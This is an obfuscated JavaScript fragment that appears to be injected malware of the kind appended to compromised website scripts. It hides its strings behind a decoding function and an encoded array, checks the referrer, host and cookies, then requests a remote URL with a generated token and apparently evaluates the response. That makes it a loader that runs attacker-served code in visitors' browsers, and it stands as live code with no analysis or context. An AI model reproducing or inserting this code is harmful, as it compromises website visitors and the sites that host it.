p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};